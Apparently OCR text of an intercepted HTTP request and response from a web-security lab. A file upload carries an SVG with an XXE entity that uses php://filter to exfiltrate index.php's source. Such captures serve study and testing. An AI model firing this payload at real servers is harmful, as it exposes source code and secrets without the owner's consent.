 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 157.245.37.27:30013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------976444404401476995533116
46623
9 Content-Length: 414
10 Origin: http://157.245.37.27:30013
11 Connection: close
12 Referer: http://157.245.37.27:30013/
13
14 -----------------------------97644440440147699553311646623
15 Content-Disposition: form-data; name="uploadFile"; filename=
"1647959721disco-girl-blue-silhouette.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=index.php"> ]>
20 <svg>&xxe;</svg>
21
22 -----------------------------97644440440147699553311646623--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 13:44:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded